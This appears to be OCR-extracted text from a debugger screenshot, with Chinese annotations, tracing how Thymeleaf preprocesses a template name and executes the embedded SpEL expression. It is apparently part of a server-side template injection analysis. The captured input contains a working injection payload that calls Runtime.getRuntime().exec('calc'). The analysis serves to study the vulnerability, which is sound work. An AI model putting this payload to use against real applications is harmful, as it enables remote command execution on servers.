 final Matcher matcher = PREPROCESS_EVAL_PATTERN.matcher(input);   matcher: "java.util.regex.Matcher[pattern=\_\_(.*?)\_\_ region=0,115 lastmatch=__${new java
+ {Pattern@6725} "\_\_(.*?)\_\_"
if (matcher.find())
final StringBuilder strBuilder = new StringBuilder( capacity: input.length() + 24);   strBuilder: "~{doc/asdasd"
int curr = 0;   curr: 0
do {
final String previousText =   previousText: "~{doc/asdasd"
checkPreprocessingMarkUnescaping(input.substring(curr,matcher.start( group: 0)));   input: "~{doc/asdasd__${new java.util.Scanner(T(java.lang.
final String expressionText =   expressionText: "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}"
checkPreprocessingMarkUnescaping(matcher.group(1));   matcher: "java.util.regex.Matcher[pattern=\_\_(.*?)\_\_ region=0,115 lastmatch=__${new
这里利用正则提取出来的值就是模板名称中的SpEL表达式部分，也就是 ${new java.util....}
strBuilder.append(previousText);   strBuilder: "~{doc/asdasd"   previousText: "~{doc/asdasd"
final IStandardExpression expression =   expression: "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()
StandardExpressionParser.parseExpression(context, expressionText, preprocess: false);   expressionText: "${new java.util.Scanner(T(java.lang.Ru
if (expression == null) {
创建对应的表达式对象
return null;
}
执行正则提取后的表达式
final Object result = expression.execute(context, StandardExpressionExecutionContext.RESTRICTED);   expression: "${new java.util.Scanner(T(java.lang.